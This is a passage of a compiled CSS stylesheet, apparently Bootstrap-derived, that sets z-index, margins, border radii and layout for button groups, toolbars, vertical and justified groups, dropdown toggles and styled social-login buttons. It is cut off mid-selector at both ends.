.btn-group > .btn-group-lg > .btn:focus,
.btn-group-vertical > .btn-group-lg > .btn:focus,
.btn-group > .btn-group-lg > .btn:active,
.btn-group-vertical > .btn-group-lg > .btn:active,
.btn-group > .btn-group-lg > .btn.active,
.btn-group-vertical > .btn-group-lg > .btn.active,
.btn-group > .btn-trans:hover,
.btn-group-vertical > .btn-trans:hover,
.btn-group > .btn-trans:focus,
.btn-group-vertical > .btn-trans:focus,
.btn-group > .btn-trans:active,
.btn-group-vertical > .btn-trans:active,
.btn-group > .btn-trans.active,
.btn-group-vertical > .btn-trans.active,
.btn-group > .btn-sm:hover,
.btn-group-vertical > .btn-sm:hover,
.btn-group > .btn-sm:focus,
.btn-group-vertical > .btn-sm:focus,
.btn-group > .btn-sm:active,
.btn-group-vertical > .btn-sm:active,
.btn-group > .btn-sm.active,
.btn-group-vertical > .btn-sm.active,
.btn-group > .facebook:hover,
.btn-group-vertical > .facebook:hover,
.btn-group > .facebook:focus,
.btn-group-vertical > .facebook:focus,
.btn-group > .facebook:active,
.btn-group-vertical > .facebook:active,
.btn-group > .facebook.active,
.btn-group-vertical > .facebook.active,
.btn-group > .microsoft:hover,
.btn-group-vertical > .microsoft:hover,
.btn-group > .microsoft:focus,
.btn-group-vertical > .microsoft:focus,
.btn-group > .microsoft:active,
.btn-group-vertical > .microsoft:active,
.btn-group > .microsoft.active,
.btn-group-vertical > .microsoft.active,
.btn-group > .google:hover,
.btn-group-vertical > .google:hover,
.btn-group > .google:focus,
.btn-group-vertical > .google:focus,
.btn-group > .google:active,
.btn-group-vertical > .google:active,
.btn-group > .google.active,
.btn-group-vertical > .google.active,
.btn-group > .twitter:hover,
.btn-group-vertical > .twitter:hover,
.btn-group > .twitter:focus,
.btn-group-vertical > .twitter:focus,
.btn-group > .twitter:active,
.btn-group-vertical > .twitter:active,
.btn-group > .twitter.active,
.btn-group-vertical > .twitter.active,
.btn-group > .btn-grey:hover,
.btn-group-vertical > .btn-grey:hover,
.btn-group > .btn-grey:focus,
.btn-group-vertical > .btn-grey:focus,
.btn-group > .btn-grey:active,
.btn-group-vertical > .btn-grey:active,
.btn-group > .btn-grey.active,
.btn-group-vertical > .btn-grey.active,
.btn-group > .btn-group-sm > .btn:hover,
.btn-group-vertical > .btn-group-sm > .btn:hover,
.btn-group > .btn-group-sm > .btn:focus,
.btn-group-vertical > .btn-group-sm > .btn:focus,
.btn-group > .btn-group-sm > .btn:active,
.btn-group-vertical > .btn-group-sm > .btn:active,
.btn-group > .btn-group-sm > .btn.active,
.btn-group-vertical > .btn-group-sm > .btn.active {
  z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group,
.btn-group .btn-base + .btn-base,
.btn-group .btn-base + .btn-group,
.btn-group .btn-group + .btn-base,
.btn-group .btn-lg + .btn-lg,
.btn-group .btn-lg + .btn-group,
.btn-group .btn-group + .btn-lg,
.btn-group .btn-md + .btn-md,
.btn-group .btn-md + .btn-group,
.btn-group .btn-group + .btn-md,
.btn-group .btn-xs + .btn-xs,
.btn-group .btn-xs + .btn-group,
.btn-group .btn-group + .btn-xs,
.btn-group .btn-group-xs > .btn + .btn-group-xs > .btn,
.btn-group .btn-group-xs > .btn + .btn-group,
.btn-group .btn-group + .btn-group-xs > .btn,
.btn-group .btn-group-lg > .btn + .btn-group-lg > .btn,
.btn-group .btn-group-lg > .btn + .btn-group,
.btn-group .btn-group + .btn-group-lg > .btn,
.btn-group .btn-trans + .btn-trans,
.btn-group .btn-trans + .btn-group,
.btn-group .btn-group + .btn-trans,
.btn-group .btn-sm + .btn-sm,
.btn-group .btn-sm + .btn-group,
.btn-group .btn-group + .btn-sm,
.btn-group .facebook + .facebook,
.btn-group .facebook + .btn-group,
.btn-group .btn-group + .facebook,
.btn-group .microsoft + .microsoft,
.btn-group .microsoft + .btn-group,
.btn-group .btn-group + .microsoft,
.btn-group .google + .google,
.btn-group .google + .btn-group,
.btn-group .btn-group + .google,
.btn-group .twitter + .twitter,
.btn-group .twitter + .btn-group,
.btn-group .btn-group + .twitter,
.btn-group .btn-grey + .btn-grey,
.btn-group .btn-grey + .btn-group,
.btn-group .btn-group + .btn-grey,
.btn-group .btn-group-sm > .btn + .btn-group-sm > .btn,
.btn-group .btn-group-sm > .btn + .btn-group,
.btn-group .btn-group + .btn-group-sm > .btn {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group,
.btn-toolbar > .btn-base,
.btn-toolbar > .btn-lg,
.btn-toolbar > .btn-md,
.btn-toolbar > .btn-xs,
.btn-toolbar > .btn-group-xs > .btn,
.btn-toolbar > .btn-group-lg > .btn,
.btn-toolbar > .btn-trans,
.btn-toolbar > .btn-sm,
.btn-toolbar > .facebook,
.btn-toolbar > .microsoft,
.btn-toolbar > .google,
.btn-toolbar > .twitter,
.btn-toolbar > .btn-grey,
.btn-toolbar > .btn-group-sm > .btn {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-base:not(:first-child):not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-lg:not(:first-child):not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-md:not(:first-child):not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-xs:not(:first-child):not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group-xs > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group-lg > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-trans:not(:first-child):not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-sm:not(:first-child):not(:last-child):not(.dropdown-toggle),
.btn-group > .facebook:not(:first-child):not(:last-child):not(.dropdown-toggle),
.btn-group > .microsoft:not(:first-child):not(:last-child):not(.dropdown-toggle),
.btn-group > .google:not(:first-child):not(:last-child):not(.dropdown-toggle),
.btn-group > .twitter:not(:first-child):not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-grey:not(:first-child):not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group-sm > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child,
.btn-group > .btn-base:first-child,
.btn-group > .btn-lg:first-child,
.btn-group > .btn-md:first-child,
.btn-group > .btn-xs:first-child,
.btn-group > .btn-group-xs > .btn:first-child,
.btn-group > .btn-group-lg > .btn:first-child,
.btn-group > .btn-trans:first-child,
.btn-group > .btn-sm:first-child,
.btn-group > .facebook:first-child,
.btn-group > .microsoft:first-child,
.btn-group > .google:first-child,
.btn-group > .twitter:first-child,
.btn-group > .btn-grey:first-child,
.btn-group > .btn-group-sm > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-base:first-child:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-lg:first-child:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-md:first-child:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-xs:first-child:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group-xs > .btn:first-child:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group-lg > .btn:first-child:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-trans:first-child:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-sm:first-child:not(:last-child):not(.dropdown-toggle),
.btn-group > .facebook:first-child:not(:last-child):not(.dropdown-toggle),
.btn-group > .microsoft:first-child:not(:last-child):not(.dropdown-toggle),
.btn-group > .google:first-child:not(:last-child):not(.dropdown-toggle),
.btn-group > .twitter:first-child:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-grey:first-child:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group-sm > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child),
.btn-group > .btn-base:last-child:not(:first-child),
.btn-group > .btn-lg:last-child:not(:first-child),
.btn-group > .btn-md:last-child:not(:first-child),
.btn-group > .btn-xs:last-child:not(:first-child),
.btn-group > .btn-group-xs > .btn:last-child:not(:first-child),
.btn-group > .btn-group-lg > .btn:last-child:not(:first-child),
.btn-group > .btn-trans:last-child:not(:first-child),
.btn-group > .btn-sm:last-child:not(:first-child),
.btn-group > .facebook:last-child:not(:first-child),
.btn-group > .microsoft:last-child:not(:first-child),
.btn-group > .google:last-child:not(:first-child),
.btn-group > .twitter:last-child:not(:first-child),
.btn-group > .btn-grey:last-child:not(:first-child),
.btn-group > .btn-group-sm > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn,
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn-base,
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn-lg,
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn-md,
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn-xs,
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn-group-xs > .btn,
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn-group-lg > .btn,
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn-trans,
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn-sm,
.btn-group > .btn-group:not(:first-child):not(:last-child) > .facebook,
.btn-group > .btn-group:not(:first-child):not(:last-child) > .microsoft,
.btn-group > .btn-group:not(:first-child):not(:last-child) > .google,
.btn-group > .btn-group:not(:first-child):not(:last-child) > .twitter,
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn-grey,
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn-group-sm > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle,
.btn-group > .btn-group:first-child > .btn-base:last-child,
.btn-group > .btn-group:first-child > .btn-lg:last-child,
.btn-group > .btn-group:first-child > .btn-md:last-child,
.btn-group > .btn-group:first-child > .btn-xs:last-child,
.btn-group > .btn-group:first-child > .btn-group-xs > .btn:last-child,
.btn-group > .btn-group:first-child > .btn-group-lg > .btn:last-child,
.btn-group > .btn-group:first-child > .btn-trans:last-child,
.btn-group > .btn-group:first-child > .btn-sm:last-child,
.btn-group > .btn-group:first-child > .facebook:last-child,
.btn-group > .btn-group:first-child > .microsoft:last-child,
.btn-group > .btn-group:first-child > .google:last-child,
.btn-group > .btn-group:first-child > .twitter:last-child,
.btn-group > .btn-group:first-child > .btn-grey:last-child,
.btn-group > .btn-group:first-child > .btn-group-sm > .btn:last-child {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child,
.btn-group > .btn-group:last-child > .btn-base:first-child,
.btn-group > .btn-group:last-child > .btn-lg:first-child,
.btn-group > .btn-group:last-child > .btn-md:first-child,
.btn-group > .btn-group:last-child > .btn-xs:first-child,
.btn-group > .btn-group:last-child > .btn-group-xs > .btn:first-child,
.btn-group > .btn-group:last-child > .btn-group-lg > .btn:first-child,
.btn-group > .btn-group:last-child > .btn-trans:first-child,
.btn-group > .btn-group:last-child > .btn-sm:first-child,
.btn-group > .btn-group:last-child > .facebook:first-child,
.btn-group > .btn-group:last-child > .microsoft:first-child,
.btn-group > .btn-group:last-child > .google:first-child,
.btn-group > .btn-group:last-child > .twitter:first-child,
.btn-group > .btn-group:last-child > .btn-grey:first-child,
.btn-group > .btn-group:last-child > .btn-group-sm > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle,
.btn-group > .btn-base + .dropdown-toggle,
.btn-group > .btn-lg + .dropdown-toggle,
.btn-group > .btn-md + .dropdown-toggle,
.btn-group > .btn-xs + .dropdown-toggle,
.btn-group > .btn-group-xs > .btn + .dropdown-toggle,
.btn-group > .btn-group-lg > .btn + .dropdown-toggle,
.btn-group > .btn-trans + .dropdown-toggle,
.btn-group > .btn-sm + .dropdown-toggle,
.btn-group > .facebook + .dropdown-toggle,
.btn-group > .microsoft + .dropdown-toggle,
.btn-group > .google + .dropdown-toggle,
.btn-group > .twitter + .dropdown-toggle,
.btn-group > .btn-grey + .dropdown-toggle,
.btn-group > .btn-group-sm > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle,
.btn-group > .btn-trans + .dropdown-toggle,
.btn-group > .btn-grey + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn .caret,
.btn-base .caret,
.btn-lg .caret,
.btn-md .caret,
.btn-xs .caret,
.btn-group-xs > .btn .caret,
.btn-group-lg > .btn .caret,
.btn-trans .caret,
.btn-sm .caret,
.facebook .caret,
.microsoft .caret,
.google .caret,
.twitter .caret,
.btn-grey .caret,
.btn-group-sm > .btn .caret {
  margin-left: 0;
}
.btn-lg .caret,
.btn-trans .caret,
.btn-grey .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret,
.dropup .btn-trans .caret,
.dropup .btn-grey .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn,
.btn-group-vertical > .btn-base,
.btn-group-vertical > .btn-group > .btn-base,
.btn-group-vertical > .btn-lg,
.btn-group-vertical > .btn-group > .btn-lg,
.btn-group-vertical > .btn-md,
.btn-group-vertical > .btn-group > .btn-md,
.btn-group-vertical > .btn-xs,
.btn-group-vertical > .btn-group > .btn-xs,
.btn-group-vertical > .btn-group-xs > .btn,
.btn-group-vertical > .btn-group > .btn-group-xs > .btn,
.btn-group-vertical > .btn-group-lg > .btn,
.btn-group-vertical > .btn-group > .btn-group-lg > .btn,
.btn-group-vertical > .btn-trans,
.btn-group-vertical > .btn-group > .btn-trans,
.btn-group-vertical > .btn-sm,
.btn-group-vertical > .btn-group > .btn-sm,
.btn-group-vertical > .facebook,
.btn-group-vertical > .btn-group > .facebook,
.btn-group-vertical > .microsoft,
.btn-group-vertical > .btn-group > .microsoft,
.btn-group-vertical > .google,
.btn-group-vertical > .btn-group > .google,
.btn-group-vertical > .twitter,
.btn-group-vertical > .btn-group > .twitter,
.btn-group-vertical > .btn-grey,
.btn-group-vertical > .btn-group > .btn-grey,
.btn-group-vertical > .btn-group-sm > .btn,
.btn-group-vertical > .btn-group > .btn-group-sm > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn,
.btn-group-vertical > .btn-group > .btn-base,
.btn-group-vertical > .btn-group > .btn-lg,
.btn-group-vertical > .btn-group > .btn-md,
.btn-group-vertical > .btn-group > .btn-xs,
.btn-group-vertical > .btn-group > .btn-group-xs > .btn,
.btn-group-vertical > .btn-group > .btn-group-lg > .btn,
.btn-group-vertical > .btn-group > .btn-trans,
.btn-group-vertical > .btn-group > .btn-sm,
.btn-group-vertical > .btn-group > .facebook,
.btn-group-vertical > .btn-group > .microsoft,
.btn-group-vertical > .btn-group > .google,
.btn-group-vertical > .btn-group > .twitter,
.btn-group-vertical > .btn-group > .btn-grey,
.btn-group-vertical > .btn-group > .btn-group-sm > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group,
.btn-group-vertical > .btn-base + .btn-base,
.btn-group-vertical > .btn-base + .btn-group,
.btn-group-vertical > .btn-group + .btn-base,
.btn-group-vertical > .btn-lg + .btn-lg,
.btn-group-vertical > .btn-lg + .btn-group,
.btn-group-vertical > .btn-group + .btn-lg,
.btn-group-vertical > .btn-md + .btn-md,
.btn-group-vertical > .btn-md + .btn-group,
.btn-group-vertical > .btn-group + .btn-md,
.btn-group-vertical > .btn-xs + .btn-xs,
.btn-group-vertical > .btn-xs + .btn-group,
.btn-group-vertical > .btn-group + .btn-xs,
.btn-group-vertical > .btn-group-xs > .btn + .btn-group-xs > .btn,
.btn-group-vertical > .btn-group-xs > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn-group-xs > .btn,
.btn-group-vertical > .btn-group-lg > .btn + .btn-group-lg > .btn,
.btn-group-vertical > .btn-group-lg > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn-group-lg > .btn,
.btn-group-vertical > .btn-trans + .btn-trans,
.btn-group-vertical > .btn-trans + .btn-group,
.btn-group-vertical > .btn-group + .btn-trans,
.btn-group-vertical > .btn-sm + .btn-sm,
.btn-group-vertical > .btn-sm + .btn-group,
.btn-group-vertical > .btn-group + .btn-sm,
.btn-group-vertical > .facebook + .facebook,
.btn-group-vertical > .facebook + .btn-group,
.btn-group-vertical > .btn-group + .facebook,
.btn-group-vertical > .microsoft + .microsoft,
.btn-group-vertical > .microsoft + .btn-group,
.btn-group-vertical > .btn-group + .microsoft,
.btn-group-vertical > .google + .google,
.btn-group-vertical > .google + .btn-group,
.btn-group-vertical > .btn-group + .google,
.btn-group-vertical > .twitter + .twitter,
.btn-group-vertical > .twitter + .btn-group,
.btn-group-vertical > .btn-group + .twitter,
.btn-group-vertical > .btn-grey + .btn-grey,
.btn-group-vertical > .btn-grey + .btn-group,
.btn-group-vertical > .btn-group + .btn-grey,
.btn-group-vertical > .btn-group-sm > .btn + .btn-group-sm > .btn,
.btn-group-vertical > .btn-group-sm > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn-group-sm > .btn {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child),
.btn-group-vertical > .btn-base:not(:first-child):not(:last-child),
.btn-group-vertical > .btn-lg:not(:first-child):not(:last-child),
.btn-group-vertical > .btn-md:not(:first-child):not(:last-child),
.btn-group-vertical > .btn-xs:not(:first-child):not(:last-child),
.btn-group-vertical > .btn-group-xs > .btn:not(:first-child):not(:last-child),
.btn-group-vertical > .btn-group-lg > .btn:not(:first-child):not(:last-child),
.btn-group-vertical > .btn-trans:not(:first-child):not(:last-child),
.btn-group-vertical > .btn-sm:not(:first-child):not(:last-child),
.btn-group-vertical > .facebook:not(:first-child):not(:last-child),
.btn-group-vertical > .microsoft:not(:first-child):not(:last-child),
.btn-group-vertical > .google:not(:first-child):not(:last-child),
.btn-group-vertical > .twitter:not(:first-child):not(:last-child),
.btn-group-vertical > .btn-grey:not(:first-child):not(:last-child),
.btn-group-vertical > .btn-group-sm > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child),
.btn-group-vertical > .btn-base:first-child:not(:last-child),
.btn-group-vertical > .btn-lg:first-child:not(:last-child),
.btn-group-vertical > .btn-md:first-child:not(:last-child),
.btn-group-vertical > .btn-xs:first-child:not(:last-child),
.btn-group-vertical > .btn-group-xs > .btn:first-child:not(:last-child),
.btn-group-vertical > .btn-group-lg > .btn:first-child:not(:last-child),
.btn-group-vertical > .btn-trans:first-child:not(:last-child),
.btn-group-vertical > .btn-sm:first-child:not(:last-child),
.btn-group-vertical > .facebook:first-child:not(:last-child),
.btn-group-vertical > .microsoft:first-child:not(:last-child),
.btn-group-vertical > .google:first-child:not(:last-child),
.btn-group-vertical > .twitter:first-child:not(:last-child),
.btn-group-vertical > .btn-grey:first-child:not(:last-child),
.btn-group-vertical > .btn-group-sm > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child),
.btn-group-vertical > .btn-base:last-child:not(:first-child),
.btn-group-vertical > .btn-lg:last-child:not(:first-child),
.btn-group-vertical > .btn-md:last-child:not(:first-child),
.btn-group-vertical > .btn-xs:last-child:not(:first-child),
.btn-group-vertical > .btn-group-xs > .btn:last-child:not(:first-child),
.btn-group-vertical > .btn-group-lg > .btn:last-child:not(:first-child),
.btn-group-vertical > .btn-trans:last-child:not(:first-child),
.btn-group-vertical > .btn-sm:last-child:not(:first-child),
.btn-group-vertical > .facebook:last-child:not(:first-child),
.btn-group-vertical > .microsoft:last-child:not(:first-child),
.btn-group-vertical > .google:last-child:not(:first-child),
.btn-group-vertical > .twitter:last-child:not(:first-child),
.btn-group-vertical > .btn-grey:last-child:not(:first-child),
.btn-group-vertical > .btn-group-sm > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn,
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn-base,
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn-lg,
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn-md,
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn-xs,
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn-group-xs > .btn,
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn-group-lg > .btn,
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn-trans,
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn-sm,
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .facebook,
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .microsoft,
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .google,
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .twitter,
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn-grey,
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn-group-sm > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn-base:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn-lg:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn-md:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn-xs:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn-group-xs > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn-group-lg > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn-trans:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn-sm:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .facebook:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .microsoft:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .google:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .twitter:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn-grey:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn-group-sm > .btn:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child,
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn-base:first-child,
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn-lg:first-child,
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn-md:first-child,
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn-xs:first-child,
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn-group-xs > .btn:first-child,
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn-group-lg > .btn:first-child,
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn-trans:first-child,
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn-sm:first-child,
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .facebook:first-child,
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .microsoft:first-child,
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .google:first-child,
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .twitter:first-child,
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn-grey:first-child,
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn-group-sm > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group,
.btn-group-justified > .btn-base,
.btn-group-justified > .btn-lg,
.btn-group-justified > .btn-md,
.btn-group-justified > .btn-xs,
.btn-group-justified > .btn-group-xs > .btn,
.btn-group-justified > .btn-group-lg > .btn,
.btn-group-justified > .btn-trans,
.btn-group-justified > .btn-sm,
.btn-group-justified > .facebook,
.btn-group-justified > .microsoft,
.btn-group-justified > .google,
.btn-group-justified > .twitter,
.btn-group-justified > .btn-grey,
.btn-group-justified > .btn-group-sm > .btn {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn,
.btn-group-justified > .btn-group .btn-base,
.btn-group-justified > .btn-group .btn-lg,
.btn-group-justified > .btn-group .btn-md,
.btn-group-justified > .btn-group .btn-xs,
.btn-group-justified > .btn-group .btn-group-xs > .btn,
.btn-group-justified > .btn-group .btn-group-lg > .btn,
.btn-group-justified > .btn-group .btn-trans,
.btn-group-justified > .btn-group .btn-sm,
.btn-group-justified > .btn-group .facebook,
.btn-group-justified > .btn-group .microsoft,
.btn-group-justified > .btn-group .google,
.btn-group-justified > .btn-group .twitter,
.btn-group-justified > .btn-group .btn-grey,
.btn-group-justified > .btn-group .btn-group-sm > .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-base input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn-base input[type="radio"],
[data-toggle="buttons"] > .btn-base input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn-base input[type="checkbox"],
[data-toggle="buttons"] > .btn-lg input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn-lg input[type="radio"],
[data-toggle="buttons"] > .btn-lg input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn-lg input[type="checkbox"],
[data-toggle="buttons"] > .btn-md input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn-md input[type="radio"],
[data-toggle="buttons"] > .btn-md input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn-md input[type="checkbox"],
[data-toggle="buttons"] > .btn-xs input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn-xs input[type="radio"],
[data-toggle="buttons"] > .btn-xs input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn-xs input[type="checkbox"],
[data-toggle="buttons"] > .btn-group-xs > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn-group-xs > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group-xs > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn-group-xs > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group-lg > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn-group-lg > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group-lg > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn-group-lg > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-trans input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn-trans input[type="radio"],
[data-toggle="buttons"] > .btn-trans input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn-trans input[type="checkbox"],
[data-toggle="buttons"] > .btn-sm input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn-sm input[type="radio"],
[data-toggle="buttons"] > .btn-sm input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn-sm input[type="checkbox"],
[data-toggle="buttons"] > .facebook input[type="radio"],
[data-toggle="buttons"] > .btn-group > .facebook input[type="radio"],
[data-toggle="buttons"] > .facebook input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .facebook input[type="checkbox"],
[data-toggle="buttons"] > .microsoft input[type="radio"],
[data-toggle="buttons"] > .btn-group > .microsoft input[type="radio"],
[data-toggle="buttons"] > .microsoft input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .microsoft input[type="checkbox"],
[data-toggle="buttons"] > .google input[type="radio"],
[data-toggle="buttons"] > .btn-group > .google input[type="radio"],
[data-toggle="buttons"] > .google input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .google input[type="checkbox"],
[data-toggle="buttons"] > .twitter input[type="radio"],
[data-toggle="buttons"] > .btn-group > .twitter input[type="radio"],
[data-toggle="buttons"] > .twitter input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .twitter input[type="checkbox"],
